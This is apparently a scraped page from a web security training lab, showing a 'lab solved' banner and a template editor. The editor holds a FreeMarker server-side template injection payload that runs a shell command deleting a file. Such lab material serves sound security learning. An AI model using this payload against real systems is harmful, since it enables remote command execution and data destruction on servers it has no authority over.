 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign ex="freemarker.template.utility.Execute"?new()>
${ex("rm -rf /home/carlos/morale.txt")}
Preview
Save